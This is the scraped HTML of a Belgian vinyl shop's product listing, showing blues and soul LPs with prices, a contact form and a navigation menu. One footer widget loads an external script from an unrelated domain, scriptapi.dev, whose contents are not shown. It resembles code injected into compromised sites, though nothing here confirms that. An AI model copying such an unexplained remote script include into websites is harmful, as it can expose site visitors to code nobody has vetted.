RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138319" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/leadbelly-leadbelly-lp-album-re/'>Leadbelly &#8211; Leadbelly (LP, Album, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138313 status-publish instock product_cat-blues product_tag-1393 product_tag-2xlp product_tag-album product_tag-blues product_tag-chicago-blues product_tag-comp product_tag-gat product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/howlin-wolf-howlin-wolf-2xlp-album-comp-re-gat/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/ODMtMzMyMC5qcGVn_03e803e81_138312.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/howlin-wolf-howlin-wolf-2xlp-album-comp-re-gat/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138313" data-product_sku="3477269169" aria-label="Toevoegen aan winkelwagen: &ldquo;Howlin&#039; Wolf - Howlin&#039; Wolf (2xLP, Album, Comp, RE, Gat)&ldquo;" rel="nofollow" data-success_message="&ldquo;Howlin&#039; Wolf - Howlin&#039; Wolf (2xLP, Album, Comp, RE, Gat)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138313" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/howlin-wolf-howlin-wolf-2xlp-album-comp-re-gat/'>Howlin&#8217; Wolf &#8211; Howlin&#8217; Wolf (2xLP, Album, Comp, RE, Gat)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138285 status-publish last instock product_cat-blues product_tag-1419 product_tag-blues product_tag-comp product_tag-electric-blues product_tag-lp product_tag-pre product_tag-rhythm-blues product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/albert-king-king-of-the-blues-guitar-lp-comp-pre/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/10073007-0481729065d6c2fc7dbf065d6c2fc7dbf1170857343665d6c2fc7dbf3_03e803e81_138284.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/albert-king-king-of-the-blues-guitar-lp-comp-pre/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138285" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138285" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138285" data-product_sku="3477161007" aria-label="Toevoegen aan winkelwagen: &ldquo;Albert King - King Of The Blues Guitar (LP, Comp, Pre)&ldquo;" rel="nofollow" data-success_message="&ldquo;Albert King - King Of The Blues Guitar (LP, Comp, Pre)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138285" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/albert-king-king-of-the-blues-guitar-lp-comp-pre/'>Albert King &#8211; King Of The Blues Guitar (LP, Comp, Pre)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138281 status-publish first instock product_cat-blues product_tag-blues product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/b-b-king-i-love-you-so-lp-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/13160295-0791916763ee817ece53763ee817ece539167657510263ee817ece53b_03e803e81_138280.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/b-b-king-i-love-you-so-lp-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138281" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138281" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138281" data-product_sku="3477159915" aria-label="Toevoegen aan winkelwagen: &ldquo;B.B. King - I Love You So (LP, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;B.B. King - I Love You So (LP, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138281" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/b-b-king-i-love-you-so-lp-re/'>B.B. King &#8211; I Love You So (LP, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138278 status-publish instock product_cat-blues product_tag-blues product_tag-chicago-blues product_tag-east-coast-blues product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/b-b-king-orchestra-the-great-b-b-king-lp-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/9612655-04418453610c0627561bd610c0627561bf1628177959610c0627561c5_03e803e81_138277.jpg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/b-b-king-orchestra-the-great-b-b-king-lp-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138278" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138278" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138278" data-product_sku="3477158301" aria-label="Toevoegen aan winkelwagen: &ldquo;B.B. King Orchestra - The Great B. B. King (LP, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;B.B. King Orchestra - The Great B. B. King (LP, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138278" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/b-b-king-orchestra-the-great-b-b-king-lp-re/'>B.B. King Orchestra &#8211; The Great B. B. King (LP, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138274 status-publish instock product_cat-blues product_tag-blues product_tag-comp product_tag-lp product_tag-rhythm-blues product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/b-b-king-the-original-sweet-sixteen-lp-comp/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/24826307-052482767bf32293573667bf322935737174058346567bf322935739_03e803e81_138273.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/b-b-king-the-original-sweet-sixteen-lp-comp/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138274" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138274" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138274" data-product_sku="3477157533" aria-label="Toevoegen aan winkelwagen: &ldquo;B.B. King - The Original Sweet Sixteen (LP, Comp)&ldquo;" rel="nofollow" data-success_message="&ldquo;B.B. King - The Original Sweet Sixteen (LP, Comp)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138274" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/b-b-king-the-original-sweet-sixteen-lp-comp/'>B.B. King &#8211; The Original Sweet Sixteen (LP, Comp)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138264 status-publish last instock product_cat-blues product_tag-blues product_tag-lp product_tag-re product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/b-b-king-easy-listening-blues-lp-re/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/31040170-028139867bf3230e77a667bf3230e77a7174058347267bf3230e77a8_03e803e81_138263.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/b-b-king-easy-listening-blues-lp-re/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138264" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138264" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138264" data-product_sku="3477155784" aria-label="Toevoegen aan winkelwagen: &ldquo;B.B. King - Easy Listening Blues (LP, RE)&ldquo;" rel="nofollow" data-success_message="&ldquo;B.B. King - Easy Listening Blues (LP, RE)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138264" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/b-b-king-easy-listening-blues-lp-re/'>B.B. King &#8211; Easy Listening Blues (LP, RE)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138222 status-publish first instock product_cat-blues product_tag-album product_tag-blues product_tag-chicago-blues product_tag-lp product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/memphis-slim-memphis-slim-lp-album/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/8002486-098116167b9ce119314d67b9ce119314e174023016167b9ce1193151_03e803e81_138221.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/memphis-slim-memphis-slim-lp-album/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138222" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138222" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138222" data-product_sku="3470618148" aria-label="Toevoegen aan winkelwagen: &ldquo;Memphis Slim - Memphis Slim (LP, Album)&ldquo;" rel="nofollow" data-success_message="&ldquo;Memphis Slim - Memphis Slim (LP, Album)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138222" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/memphis-slim-memphis-slim-lp-album/'>Memphis Slim &#8211; Memphis Slim (LP, Album)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15,00</bdi></span></span>
</div></div></li>
<li class="product type-product post-138217 status-publish instock product_cat-funk-soul product_cat-rock product_tag-1412 product_tag-album product_tag-blues-rock product_tag-cth product_tag-funk-soul product_tag-lp product_tag-rock product_tag-soul product_tag-vinyl has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class='vintclub_shop_loop_item_content_wrapper'><div class='post_media woo_product_post_media posts_grid_post_media'><div class='pic'><a href='https://djingeldjangel.be/product/clarence-carter-patches-lp-album-cth/'><img  src='https://djingeldjangel.be/wp-content/uploads/2025/02/6601610-4682116964563fc9b485864563fc9b485d168337402564563fc9b4869_03e803e81_138216.jpeg' data-no-retina alt /><div class='hover-effect'></div></a><a href='https://djingeldjangel.be/product/clarence-carter-patches-lp-album-cth/' class='cws_overlay'></a></div><div class='woo_products_media_side_links'><ul class='woo_products_media_side_links_list'><li><div class='button_wrapper vintclub_after_shop_loop_item_wrapper clearfix'><a href="/ctry/us/?add-to-cart=138217" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_138217" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart vintclub_button add_to_cart_button  add_large_button alt_button_shop" data-product_id="138217" data-product_sku="3470650236" aria-label="Toevoegen aan winkelwagen: &ldquo;Clarence Carter - Patches (LP, Album, CTH)&ldquo;" rel="nofollow" data-success_message="&ldquo;Clarence Carter - Patches (LP, Album, CTH)&rdquo; is toegevoegd aan je winkelwagen" role="button">Toevoegen aan winkelwagen</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_138217" class="screen-reader-text">
			</span>
</div></li></ul></div><div class='cws_star-rating'></div></div><h3 class='post_title woo_product_post_title posts_grid_post_title'><a href='https://djingeldjangel.be/product/clarence-carter-patches-lp-album-cth/'>Clarence Carter &#8211; Patches (LP, Album, CTH)</a></h3><div class='vintclub_after_shop_loop_item_title_wrapper clearfix'>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14,00</bdi></span></span>
</div></div></li>
</ul>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<div class='page_links'>
	<span aria-label="Pagina 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Pagina 2" class="page-numbers" href="https://djingeldjangel.be/ctry/us/page/2/">2</a>
<a aria-label="Pagina 3" class="page-numbers" href="https://djingeldjangel.be/ctry/us/page/3/">3</a>
<a aria-label="Pagina 4" class="page-numbers" href="https://djingeldjangel.be/ctry/us/page/4/">4</a>
<a aria-label="Pagina 5" class="page-numbers" href="https://djingeldjangel.be/ctry/us/page/5/">5</a>
<a aria-label="Pagina 6" class="page-numbers" href="https://djingeldjangel.be/ctry/us/page/6/">6</a>
<a aria-label="Pagina 7" class="page-numbers" href="https://djingeldjangel.be/ctry/us/page/7/">7</a>
<a class="next page-numbers" href="https://djingeldjangel.be/ctry/us/page/2/"><i class='fas fa-angle-right'></i></a>	</div>
</nav></main></div></main></div></div>
	</div><!-- #main -->

	<footer class='page_footer'><div class='bg_layer'></div><div class='container'><div class='footer_container col-2'><div class="cws-widget widget-cws-text"><div class="widget-title"><div class="inherit-wt">Nog vragen?</div></div><div class='cws_textwidget_content'><div class='text'>
<div class="wpcf7 no-js" id="wpcf7-f948-o1" lang="en-US" dir="ltr" data-wpcf7-id="948">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/ctry/us/#wpcf7-f948-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="948" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f948-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Naam*" value="" type="text" name="your-name" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail*" value="" type="email" name="your-email" /></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="3" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Try me" name="your-message"></textarea></span>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="acceptance-493"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-493" value="1" class="accept" aria-invalid="false" /><span class="wpcf7-list-item-label">Ik bevestig contact op te willen nemen met Djingel Djangel</span></label></span></span></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner cws_submit" type="submit" value="Hit me!" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div><div class="cws-widget widget-cws-contact"><div id='cws_contact_info_widget_69714f8ac90fc' class='cws_textwidget_content'>					<div class="text_description">
						
							<div class="logo_description">
																	<img  src='' data-no-retina alt />
									                    	</div>

																	</div>
										<div class="cws_social_links position-center size-3x" style="text-align: center;">
													</div>
					</div></div><div class="cws-widget widget-nav_menu"><div class="menu-informatie-container"><ul class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-347"><a href="https://djingeldjangel.be/terms-conditions/">Algemene voorwaarden</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-350"><a rel="privacy-policy" href="https://djingeldjangel.be/privacybeleid/">Privacybeleid</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38977"><a href="https://djingeldjangel.be/av-ticketverkoop/">alg.voorwaarden ticketverkoop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3276"><a href="https://djingeldjangel.be/cookie-beleid/">Cookies</a></li>
</ul></div></div><div class="widget_text cws-widget widget-custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/djingeldjangel.js"></script></div></div></div></div></footer><div class='copyrights_area'><div class='container '><div class='copyrights_container a-center'><div class='copyrights' >Djingel Djangel BV - Alle rechten voorbehouden</div></div></div></div><div id='scroll_to_top' class='animated'></div>	</div>
<!-- end body cont -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vintclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- ShiftNav Main Toggle -->
		<div id="shiftnav-toggle-main" class="shiftnav-toggle-main-align-center shiftnav-toggle-style-full_bar shiftnav-togglebar-gap-off shiftnav-toggle-edge-right shiftnav-toggle-icon-x"   ><button id="shiftnav-toggle-main-button" class="shiftnav-toggle shiftnav-toggle-shiftnav-main shiftnav-toggle-burger" tabindex="1" data-shiftnav-target="shiftnav-main" aria-label="Toggle Menu"><i class="fa fa-bars"></i></button>	<div class="shiftnav-main-toggle-content shiftnav-toggle-main-block"><a href="https://djingeldjangel.be">Djingel Djangel</a></div></div>	
	<!-- /#shiftnav-toggle-main -->

	


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-right-edge shiftnav-skin-none shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

		
			<div class="shiftnav-menu-image shiftnav-menu-image-padded" id="shiftnav-menu-image-shiftnav-main">
		<a href="https://djingeldjangel.mmbeta.be/">												</a>	</div>
		<!-- ShiftNav Search Bar -->
	<div class="shiftnav-search">
		<form role="search" method="get" class="shiftnav-searchform" action="https://djingeldjangel.be/">
			<input type="text" placeholder="Search..." value="" name="s" class="shiftnav-search-input" />
						<input type="submit" class="shiftnav-search-submit" value="&#xf002;" />
		</form>
	</div>
	<!-- end .shiftnav-search -->

	<nav class="shiftnav-nav"><ul class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58930 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/winkelmand/"><i class="shiftnav-icon fa fa-shopping-cart"></i><span class="shiftnav-target-text">Winkelmand</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58929 shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/mijn-account/"><i class="shiftnav-icon fa fa-user"></i><span class="shiftnav-target-text">Account</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58863 shiftnav-sub-shift shiftnav-depth-0 shiftnav-has-icon"><a class="shiftnav-target"  href="https://djingeldjangel.be/vinyl-vault/"><i class="shiftnav-icon fa fa-music"></i><span class="shiftnav-target-text">Vinyl Vault</span></a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children menu-item-58864 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/lp/">Type / Formaat</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58865 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/comp/">Compilaties</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58866 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/album/">Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58867 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/promo/">Promos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58868 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/7/">7&#8243; Singles</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58869 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/10/">10&#8243; EP&#8217;s &#038; Albums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58870 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/12/">12&#8243; Maxi&#8217;s &#038; EP&#8217;s</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58871 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/cd/">CD</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58872 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/ltd/">Limited Editions</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58873 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/rock/">Rock</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58874 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/alternative-rock/">Alternative Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58875 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/classic-rock/">Classic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58876 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/newwave/">New Wave</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58877 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/brit-pop/">Brit Pop</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58878 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/heavy-metal/">Heavy Metal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58879 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/indie-rock/">Indie Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58880 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/industrial/">Industrial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58881 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychobilly/">Psychobilly</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58882 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/psychedelic-rock/">Psychedelic Rock</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-58883 shiftnav-depth-2"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-tag/soft-rock/">Soft Rock</a></li><li class="shiftnav-retract"><a tabindex="0" class="shiftnav-target"><i class="fa fa-chevron-left"></i> Terug</a></li>	</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-58884 shiftnav-sub-shift shiftnav-depth-1"><a class="shiftnav-target"  href="https://djingeldjangel.be/product-categorie/funk-soul/">Funk, soul</a><span tabindex="0" class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
	<ul class="sub-menu sub-menu-2">
